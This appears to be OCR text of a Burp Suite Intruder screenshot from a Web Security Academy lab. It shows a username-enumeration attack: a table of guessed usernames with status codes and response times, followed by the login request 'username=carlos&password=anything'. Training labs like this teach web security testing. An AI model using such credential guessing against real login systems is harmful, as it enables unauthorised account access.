 3. Intruder attack of https://0a3e006204f0cf9485dc3c180094000b.web-s...
Attack
Save
Results
Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response... Error Timeout Length Comment
1 carlos 200 82 3248
2 root 200 51 3248
3 admin 200 82 3248
4 test 200 82 3248
5 guest 200 82 3248
6 info 200 44 3248
7 adm 200 47 3248
Payloads
Resource pool
Settings
Request
Response
Pretty
Raw
Hex
\n
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a3e006204f0cf9485dc3c180094000b.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=carlos&password=anything